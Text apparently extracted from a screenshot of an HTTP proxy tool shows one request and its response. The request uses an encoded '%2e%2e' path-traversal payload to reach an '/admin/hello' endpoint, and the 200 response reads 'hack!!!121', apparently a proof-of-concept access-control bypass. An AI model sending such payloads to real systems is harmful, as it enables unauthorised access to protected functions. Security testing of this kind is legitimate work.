 Request
Pretty Raw Hex \n
1 GET /index/%2e%2e/admin/hello HTTP/1.1
2 Host: :9124
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 10
5 Date: Mon, 13 Nov 2023 08:19:37 GMT
6 Connection: close
7
8 hack!!!121